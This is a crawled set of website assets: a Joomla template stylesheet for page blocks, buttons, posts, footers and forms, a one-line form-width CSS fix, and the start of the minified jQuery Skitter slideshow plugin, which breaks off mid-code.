.art-blockheader .t

{

   min-height: 26px;

   line-height:26px;

   color: #FCFCFD;

   font-size: 14px;

   margin:0;

   padding: 0 6px 0 6px;

   white-space: nowrap;

   text-shadow: 0px -1px #363636;

}



.art-blockheader .t a,

.art-blockheader .t a:link,

.art-blockheader .t a:visited, 

.art-blockheader .t a:hover

{

   color: #FCFCFD;

   font-size: 14px;

}



/* end BlockHeader */



/* begin Box, BlockContent */

.art-blockcontent

{

   max-width:1058px;

}

.art-blockcontent-body 

{

   padding:6px;

   color: #2A3846;

   font-family: Arial, Helvetica, Sans-Serif;

   font-size: 12px;

}

.art-blockcontent:before, .art-blockcontent:after 

{

   content: url('../images/blockcontent_t.png');

   font-size: 0;

   background-image: url('../images/blockcontent_b.png');

}

.art-blockcontent:after{

   clip:rect(auto, auto, auto, 1054px);

}

.art-blockcontent:before,.art-blockcontent-body:before{

   right:4px;

}

.art-blockcontent-body:after{

   width: 4px;

   top:4px;

   bottom:4px;

   background-image:url('../images/blockcontent.png');

}

.art-blockcontent-body:before{

   top:4px;

   bottom:4px;

   background-image:url('../images/blockcontent.png');

}

.art-blockcontent-body table,

.art-blockcontent-body li, 

.art-blockcontent-body a,

.art-blockcontent-body a:link,

.art-blockcontent-body a:visited,

.art-blockcontent-body a:hover

{

   color: #2A3846;

   font-family: Arial, Helvetica, Sans-Serif;

   font-size: 12px;

}



.art-blockcontent-body p

{

   margin: 12px 0;

}



.art-blockcontent-body a, .art-blockcontent-body a:link

{

   color: #2C5C77;

   text-decoration: underline;

}



.art-blockcontent-body a:visited, .art-blockcontent-body a.visited

{

   color: #6C8AA7;

   text-decoration: none;

}



.art-blockcontent-body a:hover, .art-blockcontent-body a.hover

{

   color: #3B7BA0;

   text-decoration: none;

}



.art-blockcontent-body ul li

{

   font-size: 13px;

   line-height: 125%;

   color: #394D60;

   margin: 5px 0 0 10px;

   padding: 0 0 0 14px;

   background-image: url('../images/blockcontentbullets.png');

   background-repeat: no-repeat;

   background-position: top left;

}

/* end Box, BlockContent */



/* begin Button */

span.art-button-wrapper>a.art-button,

span.art-button-wrapper>a.art-button:link,

span.art-button-wrapper>input.art-button,

span.art-button-wrapper>button.art-button

{

   text-decoration: none;

   font-family: Arial, Helvetica, Sans-Serif;

   font-style: normal;

   font-weight: normal;

   font-size: 12px;

   position:relative;

   top:0;

   display: inline-block;

   vertical-align: middle;

   white-space: nowrap;

   text-align: center;

   color: #FFFCFA !important;

   width: auto;

   outline: none;

   border: none;

   background: none;

   line-height: 27px;

   height: 27px;

   margin: 0 !important;

   padding: 0 11px !important;

   overflow: visible;

   cursor: pointer;

   text-indent: 0;

}



.art-button img, span.art-button-wrapper img

{

   margin: 0;

   vertical-align: middle;

}



span.art-button-wrapper

{

   vertical-align: middle;

   display: inline-block;

   position: relative;

   height: 27px;

   overflow: hidden;

   white-space: nowrap;

   text-indent: 0;

   width: auto;

   max-width:1058px;

   margin: 0;

   padding: 0;

   z-index: 0;

}



.firefox2 span.art-button-wrapper

{

   display: block;

   float: left;

}



input, select, textarea

{

   vertical-align: middle;

   font-family: Arial, Helvetica, Sans-Serif;

   font-style: normal;

   font-weight: normal;

   font-size: 12px;

}



div.art-block select 

{

   width:96%;

}



span.art-button-wrapper.hover>.art-button, span.art-button-wrapper.hover>a.art-button:link

{

   color: #214659 !important;

   text-decoration: none !important;

}



span.art-button-wrapper.active>.art-button, span.art-button-wrapper.active>a.art-button:link

{

   color: #FFFFFF !important;

}



span.art-button-wrapper>span.art-button-l, span.art-button-wrapper>span.art-button-r

{

   display: block;

   position: absolute;

   top: 0;

   bottom: 0;

   margin: 0;

   padding: 0;

   background-image: url('../images/button.png');

   background-repeat: no-repeat;

}



span.art-button-wrapper>span.art-button-l

{

   left: 0;

   right: 10px;

   background-position: top left;

}



span.art-button-wrapper>span.art-button-r

{

   width: 10px;

   right: 0;

   background-position: top right;

}



span.art-button-wrapper.hover>span.art-button-l

{

   background-position: center left;

}



span.art-button-wrapper.hover>span.art-button-r

{

   background-position: center right;

}



span.art-button-wrapper.active>span.art-button-l

{

   background-position: bottom left;

}



span.art-button-wrapper.active>span.art-button-r

{

   background-position: bottom right;

}



span.art-button-wrapper input

{

   float: none !important;

}

/* end Button */



/* begin Box, Post */

.art-post

{

   max-width:1058px;

   margin: 0;

}

.art-post-body 

{

   padding:11px;

}

.art-post:before, .art-post:after 

{

   content: url('../images/post_t.png');

   font-size: 0;

   background-image: url('../images/post_b.png');

}

.art-post:after{

   clip:rect(auto, auto, auto, 1054px);

}

.art-post:before,.art-post-body:before{

   right:4px;

}

.art-post-body:after{

   width: 4px;

   top:4px;

   bottom:4px;

   background-image:url('../images/post.png');

}

.art-post-body:before{

   top:4px;

   bottom:4px;

   background-image:url('../images/post.png');

}



a img

{

   border: 0;

}



.art-article img, img.art-article, .art-block img, .art-footer img

{

   border-color: #B2C2D1;

   border-style: solid;

   border-width: 0;

   margin: 7px 7px 7px 7px;

}



.art-metadata-icons img

{

   border: none;

   vertical-align: middle;

   margin: 2px;

}



.art-article table, table.art-article

{

   border-collapse: collapse;

   margin: 1px;

}



.art-post .art-content-layout-br

{

   height: 0;

}



.art-article th, .art-article td

{

   padding: 2px;

   border: solid 1px #8099B3;

   vertical-align: top;

   text-align: left;

}



.art-article th

{

   text-align: center;

   vertical-align: middle;

   padding: 7px;

}



pre

{

   overflow: auto;

   padding: 0.1em;

}



.art-article

{

   border-collapse: separate;

}/* end Box, Post */



/* begin PostHeaderIcon */

.art-postheader

{

   color: #204256;

   margin: 5px 0;

   line-height: 1em;

   font-size: 20px;

   /*text-shadow: #63a0c5 0.5px -0.5px 0px;*/

}



.art-postheader a, 

.art-postheader a:link, 

.art-postheader a:visited,

.art-postheader a.visited,

.art-postheader a:hover,

.art-postheader a.hovered

{

   font-size: 20px;

}



.art-postheader a, .art-postheader a:link

{

   text-align: left;

   text-decoration: none;

   color: #275068;

}



.art-postheader a:visited, .art-postheader a.visited

{

   color: #5C7A99;

}



.art-postheader a:hover,  .art-postheader a.hovered

{

   color: #3E81A8;

}



/* end PostHeaderIcon */



/* begin PostMetadata, PostMetadataHeader */

.art-postmetadataheader

{

   position:relative;

   z-index:1;

   padding: 1px;

   background-image: url('../images/postmetadataheader_bg.png');

}

/* end PostMetadata, PostMetadataHeader */



/* begin PostIcons, PostHeaderIcons */

.art-postheadericons,

.art-postheadericons a,

.art-postheadericons a:link,

.art-postheadericons a:visited,

.art-postheadericons a:hover

{

   font-family: Arial, Helvetica, Sans-Serif;

   color: #394D60;

}



.art-postheadericons

{

   padding: 1px;

}



.art-postheadericons a, .art-postheadericons a:link

{

   text-decoration: none;

   color: #2D5E7B;

}



.art-postheadericons a:visited, .art-postheadericons a.visited

{

   font-style: italic;

   font-weight: normal;

   color: #2D5E7B;

}



.art-postheadericons a:hover, .art-postheadericons a.hover

{

   font-style: italic;

   font-weight: normal;

   text-decoration: underline;

   color: #3D7EA4;

}



/* end PostIcons, PostHeaderIcons */



/* begin PostIcon, PostDateIcon */

span.art-postdateicon

{

   display:inline-block;

   line-height: 1em;

}



span.art-postdateicon:after

{

   content: '.';

   width: 1px;

   visibility: hidden;

   display: inline-block;

}/* end PostIcon, PostDateIcon */



/* begin PostIcon, PostAuthorIcon */

span.art-postauthoricon

{

   display:inline-block;

   line-height: 1em;

}



span.art-postauthoricon:after

{

   content: '.';

   width: 1px;

   visibility: hidden;

   display: inline-block;

}/* end PostIcon, PostAuthorIcon */



/* begin PostIcon, PostPdfIcon */

span.art-postpdficon

{

   background:url('../images/postpdficon.png') no-repeat left 0.5em;

   padding-top:8px;

   margin-top:-8px;

   padding-left:22px;

   min-height:16px;

   display:inline-block;

   line-height: 1em;

}



span.art-postpdficon:after

{

   content: '.';

   width: 1px;

   visibility: hidden;

   display: inline-block;

}/* end PostIcon, PostPdfIcon */



/* begin PostIcon, PostPrintIcon */

span.art-postprinticon

{

   background:url('../images/postprinticon.png') no-repeat left 0.5em;

   padding-top:6px;

   margin-top:-6px;

   padding-left:21px;

   min-height:13px;

   display:inline-block;

   line-height: 1em;

}



span.art-postprinticon:after

{

   content: '.';

   width: 1px;

   visibility: hidden;

   display: inline-block;

}/* end PostIcon, PostPrintIcon */



/* begin PostIcon, PostEmailIcon */

span.art-postemailicon

{

   background:url('../images/postemailicon.png') no-repeat left 0.5em;

   padding-top:8px;

   margin-top:-8px;

   padding-left:22px;

   min-height:16px;

   display:inline-block;

   line-height: 1em;

}



span.art-postemailicon:after

{

   content: '.';

   width: 1px;

   visibility: hidden;

   display: inline-block;

}/* end PostIcon, PostEmailIcon */



/* begin PostIcon, PostEditIcon */

span.art-postediticon

{

   background:url('../images/postediticon.png') no-repeat left 0.5em;

   padding-top:7px;

   margin-top:-7px;

   padding-left:20px;

   min-height:14px;

   display:inline-block;

   line-height: 1em;

}



span.art-postediticon:after

{

   content: '.';

   width: 1px;

   visibility: hidden;

   display: inline-block;

}/* end PostIcon, PostEditIcon */



/* begin PostBullets */

.art-postcontent ol, .art-postcontent ul

{

   margin: 1em 0 1em 2em;

   padding: 0;

}



.art-postcontent li

{

   font-size: 13px;

   color: #2C3B49;

   margin: 3px 0 0 -15px;

   padding: 0 0 0 13px;

}



.art-postcontent li ol, .art-post li ul

{

   margin: 0.5em 0 0.5em 2em;

   padding: 0;

}



.art-postcontent ol>li

{

   background: none;

   padding-left: 0;

   /* overrides overflow for "ul li" and sets the default value */

  overflow: visible;

}



.art-postcontent ul>li

{

   /*background-image: url('../images/postbullets.png');*/

   background-repeat: no-repeat;

   background-position: top left;

   padding-left: 5px;

   /* makes "ul li" not to align behind the image if they are in the same line */

  overflow-x: visible;

   overflow-y: hidden;

}



/* end PostBullets */



/* begin PostQuote */

blockquote,

blockquote a, .art-postcontent blockquote a, .art-blockcontent blockquote a, .art-footer blockquote a,

blockquote a:link, .art-postcontent blockquote a:link, .art-blockcontent blockquote a:link, .art-footer blockquote a:link,

blockquote a:visited, .art-postcontent blockquote a:visited, .art-blockcontent blockquote a:visited, .art-footer blockquote a:visited,

blockquote a:hover, .art-postcontent blockquote a:hover, .art-blockcontent blockquote a:hover, .art-footer blockquote a:hover

{

   color: #1E0A01;

   font-style: italic;

   font-weight: normal;

   text-align: left;

}



/* Override native 'p' margins*/

blockquote p,

.art-postcontent blockquote p,

.art-blockcontent blockquote p,

.art-footer blockquote p

{

   margin: 0;

   margin: 5px 0;

}



blockquote

{

   margin: 10px;

   padding: 10px;

   background-color: #D6DEE6;

   margin-left: 50px;

   padding-left: 38px;

   background-image: url('../images/postquote.png');

   background-position: left top;

   background-repeat: no-repeat;

   /* makes block not to align behind the image if they are in the same line */

  overflow: auto;

   clear:both;

}



/* end PostQuote */



/* begin PostIcons, PostFooterIcons */

.art-postfootericons,

.art-postfootericons a,

.art-postfootericons a:link,

.art-postfootericons a:visited,

.art-postfootericons a:hover

{

   font-family: Arial, Helvetica, Sans-Serif;

   color: #3B4F63;

}



.art-postfootericons

{

   padding: 1px;

}



.art-postfootericons a, .art-postfootericons a:link

{

   text-decoration: none;

   color: #2D5E7B;

}



.art-postfootericons a:visited, .art-postfootericons a.visited

{

   color: #2D5E7B;

}



.art-postfootericons a:hover, .art-postfootericons a.hover

{

   color: #3E81A8;

}



/* end PostIcons, PostFooterIcons */



/* begin PostIcon, PostCategoryIcon */

span.art-postcategoryicon

{

   display:inline-block;

   line-height: 1em;

}



span.art-postcategoryicon:after

{

   content: '.';

   width: 1px;

   visibility: hidden;

   display: inline-block;

}/* end PostIcon, PostCategoryIcon */



/* begin Footer */

.art-footer

{

   position: relative;

   margin-top:0;

   margin-bottom:0;

   width: 100%;

}



.art-footer-body

{

   position:relative;

   padding: 5px;

   color: #131A20;

   font-size: 11px;

}



.art-footer-body ul li

{

   color: #263340;

   padding: 0 0 0 13px;

   background-image: url('../images/footerbullets.png');

   background-repeat: no-repeat;

   background-position: top left;

}



.art-footer-body:before

{

   position: absolute;

   content:' ';

   z-index:-2;

   left:0;

   right:0;

   top:0;

   bottom:50px;

   background-image: url('../images/footer.png');

   background-position:bottom left;

}



.art-footer:before, .art-footer:after 

{

   position: absolute;

   content:' ';

   z-index:-2;

   bottom:0;

   height:50px;

   background-image: url('../images/footer_b.png');

}



.art-footer:before

{

   left:0;

   right:0;

   background-position: bottom left;

}



.art-footer:after

{

   right:0;

   width:0;

   background-position: bottom right;

}



.art-footer-body .art-rss-tag-icon

{

   position: absolute;

   left:   6px;

   bottom:5px;

   z-index:1;

}



.art-rss-tag-icon

{

   display: block;

   background-image: url('../images/livemarks.png');

   background-repeat: no-repeat;

   height: 24px;

   cursor: default;

   background-position: left;

   padding-left: 24px;

   width: auto;

   line-height: 24px;

   font-size: 11px;

}



.art-footer-text p

{

   padding:0;

   margin:0;

   text-align: center;

}



.art-footer-body a,

.art-footer-body a:link,

.art-footer-body a:visited,

.art-footer-body a:hover,

.art-footer-body td, 

.art-footer-body th,

.art-footer-body caption

{

   color: #131A20;

   font-size: 11px;

}



.art-footer-text

{

   min-height: 24px;

   padding-left: 10px;

   padding-right: 10px;

   text-align: center;

}



.art-footer-body a,

.art-footer-body a:link

{

   color: #22485D;

   text-decoration: none;

}



.art-footer-body a:visited

{

   color: #304050;

}



.art-footer-body a:hover

{

   color: #3A789C;

   text-decoration: underline;

}



div.art-footer img

{

   /* WARNING do NOT collapse this to 'border' - inheritance! */

  border-width: 0;

   margin: 0;

}



.art-rss-tag-icon span

{

   padding-left: .5em;

}

/* end Footer */



/* begin PageFooter */

.art-page-footer, 

.art-page-footer a,

.art-page-footer a:link,

.art-page-footer a:visited,

.art-page-footer a:hover

{

   font-family: Arial;

   font-size: 10px;

   letter-spacing: normal;

   word-spacing: normal;

   font-style: normal;

   font-weight: normal;

   text-decoration: underline;

   color: #2D5E7B;

}



.art-page-footer

{

   position: relative;

   z-index: 10;

   padding: 1em;

   text-align: center;

   text-decoration: none;

   color: #304050;

}

/* end PageFooter */



/* begin LayoutCell, sidebar1 */

.art-content-layout .art-sidebar1

{

   width: 216px;

}

/* end LayoutCell, sidebar1 */



/* begin LayoutCell, sidebar2 */

.art-content-layout .art-sidebar2

{

   width: 200px;

}

/* end LayoutCell, sidebar2 */



/* category items */



.category ul.actions,

.category ul.actions li,

.category ul.actions li img

{

   display: inline;

   margin: 0;

   padding: 0;

}



.category ul.actions li

{

   background: none;

}



/* categories list container */



.category-list .category-desc .image-left

{

   float: left;

   margin: 0 5px 5px 0;

}



.category-list .category-desc .image-right

{

   float: left;

   margin: 0 0 5px 5px;

}



.category-list fieldset.filters

{

   border: none;

}

 

.category-list fieldset.filters .display-limit

{

   text-align: right;

   margin-right: .5em;

}

 

.category-list table.category

{

   width: 100%;

}

 

.category-list table.category thead th a img

{

   border: none;

   padding-left: .3em;

}



 /* categories list items */



.categories-list ul

{

   list-style-type: none;

   margin: 0 0 0 20px;

   padding: 0;

}



.categories-list ul li

{

   background-image: none;

   padding: 5px;

   clear: both;

}



.categories-list ul ul

{

   margin-left: 10px;

}



dl.newsfeed-count dl,

dl.weblink-count dl,

dl.article-count dl

{

   clear: both;

}



dl.newsfeed-count dt,

dl.newsfeed-count dd,

dl.weblink-count dt,

dl.weblink-count dd,

dl.article-count dt,

dl.article-count dd

{

   display: inline;

}



dl.newsfeed-count dd,

dl.weblink-count dd,

dl.article-count dd

{

   padding: 0;

   margin: 0;

}



/* category subcategories */



.cat-children ul

{

   list-style-type: none;

   margin: 0;

   padding: 0;

}



.cat-children ul li

{

   background-image: none;

   padding: 5px;

   clear: both;

}



/* contact */



.contact-email div

{

   padding: 3px 0;

}



.contact-email label

{

   width: 15em;

   float: left;

}



/* articles archive items */



#archive-items

{

   list-style-type: none;

   margin: 10px 0;

   padding: 0;

}



#archive-items li

{

   list-style-type: none;

   background-image: none;

   margin: 10px 0;

   padding: 0;

}



/* article */

ul.pagenav

{

   margin: 0;

   padding: 0;

   list-style-type: none;

   text-align: center;

}



ul.pagenav li

{

   display: inline-block;

   padding: 0 5px;

   text-align: center;

   background-image: none;

}



/* blog layout */



.cols-2 .column-1,

.cols-2 .column-2,

.cols-3 .column-1,

.cols-3 .column-2,

.cols-3 .column-3

{

   float: left;

   clear: right;

}



.cols-2 .column-1 {

   width: 50%;

}

.cols-2 .column-2 {

   width: 50%;

}

.cols-3 .column-1 {

   width: 33%;

}

.cols-3 .column-2 {

   width: 33%;

}

.cols-3 .column-3 {

   width: 34%;

}



.row-separator

{

   clear: both;

   float: none;

   font-size: 1px;

   display: block;

}



/* article info */



.article-info

{

   margin: 10px 0;

}



.article-info .article-info-term

{

   display: none;

}



.article-info dd

{

   background-image: none;

   margin: 0;

   padding: 0;

   line-height: 120%;

}



/* login */



.login .login-description img

{

   float: left;

   margin: 0 5px 5px 0;

}



.login fieldset

{

   clear: both;

   border:  0;

}



.login .login-fields label

{

   float: left;

   width: 15em;

   display: block;

}



/* search form */



#searchForm .phrases-box label

{

   display: block;

   line-height: 1.6em;

   margin-left: 2em;

}



#searchForm .phrases-box input

{

   display: block;

   float: left;

   width: auto;

   border: none;

   line-height: 1.6em;

   margin: 0;

}



#searchForm .only label

{

   display: block;

   line-height: 1.6em;

   margin-left: 2em;

}



#searchForm .only input

{

   display: block;

   float: left;

   width: auto;

   border: none;

   line-height: 1.6em;

   margin: 0;

}



#searchForm .form-limit

{

   margin-top: .5em;

}



/* pagination */



.pagination

{

   margin: 0;

   padding: 0;

   text-align: center;

}



.pagination .counter

{

   text-align: center;

}



.pagination ul

{

   list-style-type: none;

   margin: 0;

   padding: 0;

   text-align: center;

}



.pagination ul li

{

   display: inline;

   padding: 2px 5px;

   text-align: left;

   margin: 0 2px;

   background-image: none;

}



.pagination ul li.pagination-start,

.pagination ul li.pagination-start span,

.pagination ul li.pagination-end,

.pagination ul li.pagination-end span

{

   padding: 0;

}



/* system messages */



#system-message

{

   margin-bottom: 20px;

}



#system-message dd.message ul

{

   background: #c3d2e5 url(../../system/images/notice-info.png) 4px center no-repeat;

   border: 3px solid #de7a7b;

   border-radius: 7px;

   margin: 0;

   padding-left: 40px;

   text-indent: 0;

}



#system-message dd.error ul

{

   color: #c00;

   background: #e6c0c0 url(../../system/images/notice-alert.png) 4px center no-repeat;

   border-top: 3px solid #de7a7b;

   border-bottom: 3px solid #de7a7b;

   margin: 0;

   padding-left: 40px;

   text-indent: 0;

}



#system-message dd.notice ul

{

   color: #c00;

   background: #efe7b8 url(../../system/images/notice-note.png) 4px center no-repeat;

   border-top: 3px solid #f0dc7e;

   border-bottom: 3px solid #f0dc7e;

   margin: 0;

   padding-left: 40px;

   text-indent: 0;

}



#system-message ul li

{

   background-image: none;

   padding-left: 0;

}



/* icon tooltip */



.tip

{

   border: solid 1px #333;

   background: #ffffcc;

   padding: 3px;

   text-align: left;

}



.tip-title

{

   font-weight: bold;

}



/* login module */



#login-form fieldset

{

   border: none;

   margin: 0;

   padding: 0;

}



#login-form p

{

   margin: 0.5em 0 0 0;

}



#login-form #form-login-username label,

#login-form #form-login-password label

{

   display: block;

}



#login-form #form-login-remember input

{

   margin: 0;

   padding: 0;

   vertical-align: bottom;

   position: relative;

   top: -1px;

}



#login-form #modlgn-username,

#login-form #modlgn-passwd

{

   width: 95%;

   margin: 0;

   padding: 0;

}



#login-form ul

{

   list-style-type: none;

   margin: 0;

   padding: 0;

}



#login-form ul li

{

   background-image: none;

   padding: 0;

}



/* pagebreak content plugin */



#article-index

{

   float: right;

   margin: .5em;

   padding: .5em;

}



.pagenavcounter

{

   margin: .5em 0;

   padding: .5em 0;

   font-weight: bold;

}



/* com_users forms: registration, profile, edit profile, remind, reset */

.registration fieldset,

.profile-edit fieldset,

.profile fieldset,

#user-registration fieldset

{

   margin: .5em 0;

   padding: 1em;

}



.registration fieldset dt,

.profile-edit fieldset dt,

.profile fieldset dt,

#user-registration fieldset dt

{

   float: left;

   width: 16em;

   padding: .2em 0;

}



.registration fieldset dd,

.profile-edit fieldset dd,

.profile fieldset dd,

#user-registration fieldset dd

{

   padding: .2em 0;

   margin-left: 16em;

}



.registration fieldset dt,

.profile-edit fieldset dt,

#user-registration fieldset dt,

.registration fieldset dd,

.profile-edit fieldset dd,

#user-registration fieldset dd

{

   display: block;

   line-height: 1.5em;

   min-height: 1.5em;

}



.registration fieldset legend,

.profile-edit fieldset legend,

.profile fieldset legend

{

   font-weight: bold;

}



/* mod_stats */

.stats-module dt

{

   float: left;

   width: 10em;

   padding: .2em 0;

   font-weight: bold;

   display: block;

   line-height: 1.5em;

   min-height: 1.5em;

}



.stats-module dd

{

   padding: .2em 0;

   margin-left: 10em;

   display: block;

   line-height: 1.5em;

   min-height: 1.5em;

}







--- FILE ---
content_type: text/css
request_url: https://vetif.gov.ua/templates/gudvm_1060px_v206/css/hack.css
body_size: -18
content:
#name_org_obgr, #name, #adres, #zip_code, #tel_fax, #email, #description{
    width: 99%;
}

--- FILE ---
content_type: application/javascript
request_url: https://vetif.gov.ua/modules/mod_vtem_skitter/js/jquery.skitter.min.js
body_size: 7840
content:
/**
 * jQuery Skitter Slideshow
 * @name jquery.skitter.js
 * @description Slideshow
 * @author Thiago Silva Ferreira - http://thiagosf.net
 * @version 3.1
 * @date August 04, 2010
 * @copyright (c) 2010 Thiago Silva Ferreira - http://thiagosf.net
 * @license Dual licensed under the MIT or GPL Version 2 licenses
 * @example http://thiagosf.net/projects/jquery/skitter/
 */

(function($){var number_skitter=0;$.fn.skitter=function(options){return this.each(function(){new $sk(this,options,number_skitter);++number_skitter})};var defaults={velocity:1,interval:2500,animation:'',numbers:true,navigation:true,label:true,easing_default:'',box_skitter:null,time_interval:null,images_links:null,image_atual:null,link_atual:null,label_atual:null,width_skitter:null,height_skitter:null,image_i:1,is_animating:false,is_hover_box_skitter:false,random_ia:null,show_randomly:false,thumbs:false,animateNumberOut:{backgroundColor:'#333',color:'#fff'},animateNumberOver:{backgroundColor:'#fff',color:'#000'},animateNumberActive:{backgroundColor:'#cc3333',color:'#fff'},hideTools:false,fullscreen:false,xml:false,dots:false,width_label:null,structure:'<a href="#" class="prev_button">prev</a>'+'<a href="#" class="next_button">next</a>'+'<span class="info_slide"></span>'+'<div class="container_skitter">'+'<div class="image">'+'<a href=""><img class="image_main" /></a>'+'<div class="label_skitter"></div>'+'</div>'+'</div>'};$.skitter=function(obj,options,number){this.box_skitter=$(obj);this.timer=null;this.settings=$.extend({},defaults,options||{});this.number_skitter=number;this.setup()};var $sk=$.skitter;$sk.fn=$sk.prototype={};$sk.fn.extend=$.extend;$sk.fn.extend({setup:function(){var self=this;if(this.settings.fullscreen){var width=$(window).width();var height=$(window).height();this.box_skitter.width(width).height(height);this.box_skitter.css({'position':'absolute','top':0,'left':0,'z-index':1000});$('body').css({'overflown':'hidden'})}this.settings.width_skitter=parseFloat(this.box_skitter.css('width'));this.settings.height_skitter=parseFloat(this.box_skitter.css('height'));if(!this.settings.width_skitter||!this.settings.height_skitter){console.warn('Width or height size is null! - Skitter Slideshow');return false}this.box_skitter.append(this.settings.structure);this.settings.easing_default=this.getEasing(this.settings.easing);if(this.settings.velocity>=2)this.settings.velocity=1.3;if(this.settings.velocity<=0)this.settings.velocity=1;if(!this.settings.numbers&&!this.settings.thumbs)this.box_skitter.find('.info_slide').hide();if(!this.settings.label)this.box_skitter.find('.label_skitter').hide();if(!this.settings.navigation){this.box_skitter.find('.prev_button').hide();this.box_skitter.find('.next_button').hide()}this.box_skitter.find('.container_skitter').width(this.settings.width_skitter);this.box_skitter.find('.container_skitter').height(this.settings.height_skitter);var width_label=this.settings.width_label?this.settings.width_label:this.settings.width_skitter;this.box_skitter.find('.label_skitter').width(width_label);var initial_select_class=' image_number_select',u=0;this.settings.images_links=new Array();var addImageLink=function(link,src,animation_type,label){self.settings.images_links.push([src,link,animation_type,label]);if(self.settings.thumbs){self.box_skitter.find('.info_slide').append('<span class="image_number'+initial_select_class+'" rel="'+(u-1)+'" id="image_n_'+u+'_'+self.number_skitter+'">'+'<img src="'+src+'" width="300" />'+'</span> ')}else{self.box_skitter.find('.info_slide').append('<span class="image_number'+initial_select_class+'" rel="'+(u-1)+'" id="image_n_'+u+'_'+self.number_skitter+'">'+u+'</span> ')}initial_select_class=''};if(this.settings.xml){$.ajax({type:'GET',url:this.settings.xml,async:false,dataType:'xml',success:function(xml){var ul=$('<ul></ul>');$(xml).find('skitter slide').each(function(){++u;var link=($(this).find('link').text())?$(this).find('link').text():'#';var src=$(this).find('image').text();var animation_type=$(this).find('image').attr('type');var label=$(this).find('label').text();addImageLink(link,src,animation_type,label)})}})}else if(this.settings.json){}else{this.box_skitter.find('ul li').each(function(){++u;var link=($(this).find('a').length)?$(this).find('a').attr('href'):'#';var src=$(this).find('img').attr('src');var animation_type=$(this).find('img').attr('class');var label=$(this).find('.label_text').html();addImageLink(link,src,animation_type,label)})}if(self.settings.thumbs){self.settings.animateNumberOut={opacity:0.2,width:'70px'};self.settings.animateNumberOver={opacity:0.5,width:'70px'};self.settings.animateNumberActive={opacity:1.0,width:'70px'};self.box_skitter.find('.info_slide').addClass('info_slide_thumb');var width_info_slide=u*55+75;self.box_skitter.find('.info_slide_thumb').width(width_info_slide);self.box_skitter.css({height:self.box_skitter.height()+self.box_skitter.find('.info_slide').height()+5});self.settings.label=false;self.box_skitter.append('<div class="container_thumbs"></div>');var copy_info_slide=self.box_skitter.find('.info_slide').clone();self.box_skitter.find('.info_slide').remove();self.box_skitter.find('.container_thumbs').width(self.settings.width_skitter).height(50).append(copy_info_slide);var width_image=0,width_skitter=this.settings.width_skitter,height_skitter=this.settings.height_skitter,w_info_slide_thumb=0,info_slide_thumb=self.box_skitter.find('.info_slide_thumb'),x_value=self.box_skitter.offset().left,y_value=self.box_skitter.offset().top;info_slide_thumb.find('.image_number').each(function(){width_image+=$(this).width()+parseInt($(this).css('marginLeft'))+parseInt($(this).css('marginRight'))+parseInt($(this).css('paddingLeft'))+parseInt($(this).css('paddingRight'))});info_slide_thumb.width(width_image+'px');w_info_slide_thumb=info_slide_thumb.width();width_valor=this.settings.width_skitter;width_valor=width_skitter-100;x_value+=90;if(width_info_slide>self.settings.width_skitter){self.box_skitter.mousemove(function(e){var x=e.pageX,y=e.pageY,new_x=0;x=x-x_value;y=y-y_value;novo_width=w_info_slide_thumb-width_valor;new_x=-((novo_width*x)/width_valor);if(new_x>0)new_x=0;if(new_x<-(w_info_slide_thumb-width_skitter-5))new_x=-(w_info_slide_thumb-width_skitter-5);if(y>height_skitter){info_slide_thumb.css({left:new_x})}})}self.box_skitter.find('.scroll_thumbs').css({'left':10});if(width_info_slide<self.settings.width_skitter){self.box_skitter.find('.info_slide').width(self.settings.width_skitter);self.box_skitter.find('.box_scroll_thumbs').hide()}}else if(self.settings.dots){self.box_skitter.find('.info_slide').addClass('info_slide_dots').removeClass('info_slide');var left_info_slide_dots=(self.settings.width_skitter-self.box_skitter.find('.info_slide_dots').width())/2;self.box_skitter.find('.info_slide_dots').css({'left':left_info_slide_dots})}else{if(self.box_skitter.find('.info_slide').height()>20){self.box_skitter.find('.info_slide').hide()}}this.box_skitter.find('ul').hide();if(this.settings.show_randomly)this.settings.images_links.sort(function(a,b){return Math.random()-0.5});this.settings.image_atual=this.settings.images_links[0][0];this.settings.link_atual=this.settings.images_links[0][1];this.settings.label_atual=this.settings.images_links[0][3];if(this.settings.images_links.length>1){this.box_skitter.find('.prev_button').click(function(){if(self.settings.is_animating==false){clearInterval(this.timer);self.settings.image_i-=2;if(self.settings.image_i==-2){self.settings.image_i=self.settings.images_links.length-2}else if(self.settings.image_i==-1){self.settings.image_i=self.settings.images_links.length-1}self.box_skitter.find('.image a').attr({'href':self.settings.link_atual});self.box_skitter.find('.image_main').attr({'src':self.settings.image_atual});self.box_skitter.find('.box_clone').remove();self.nextImage()}return false});this.box_skitter.find('.next_button').click(function(){if(self.settings.is_animating==false){clearInterval(self.timer);self.box_skitter.find('.image a').attr({'href':self.settings.link_atual});self.box_skitter.find('.image_main').attr({'src':self.settings.image_atual});self.box_skitter.find('.box_clone').remove();self.nextImage()}return false});this.box_skitter.find('.next_button, .prev_button').hover(function(){$(this).stop().animate({opacity:0.5},200)},function(){$(this).stop().animate({opacity:1.0},200)});this.box_skitter.find('.image_number').hover(function(){if($(this).attr('class')!='image_number image_number_select'){$(this).stop().animate(self.settings.animateNumberOver,300)}},function(){if($(this).attr('class')!='image_number image_number_select'){$(this).stop().animate(self.settings.animateNumberOut,500)}});this.box_skitter.find('.image_number').click(function(){if($(this).attr('class')!='image_number image_number_select'){if(self.settings.is_animating==false){self.box_skitter.find('.box_clone').stop();clearInterval(self.timer);var new_i=$(this).attr('rel');self.settings.image_i=Math.floor(new_i);self.box_skitter.find('.image a').attr({'href':self.settings.link_atual});self.box_skitter.find('.image_main').attr({'src':self.settings.image_atual});self.box_skitter.find('.box_clone').remove();self.nextImage()}}return false});this.box_skitter.find('.image_number').css(self.settings.animateNumberOut);this.box_skitter.find('.image_number:eq(0)').css(self.settings.animateNumberActive)}if(this.settings.hideTools){this.hideTools()}this.loadImages()},loadImages:function(){var self=this;var loading=$('<div class="loading">Loading</div>');this.box_skitter.append(loading);var total=this.settings.images_links.length;var u=0;$.each(this.settings.images_links,function(i){var self_il=this;var loading=$('<span class="image_loading"></span>');loading.css({position:'absolute',top:'-9999em'});self.box_skitter.append(loading);var img=new Image();$(img).load(function(){++u;if(u==total){self.box_skitter.find('.loading').remove();self.box_skitter.find('.image_loading').remove();self.start()}}).error(function(){self.box_skitter.find('.loading, .image_loading, .image_number, .next_button, .prev_button').remove();self.box_skitter.html('<p style="color:white;">Error loading images. One or more images were not found.</p>')}).attr('src',self_il[0])})},start:function(){var self=this;this.setLinkAtual();this.box_skitter.find('.image a 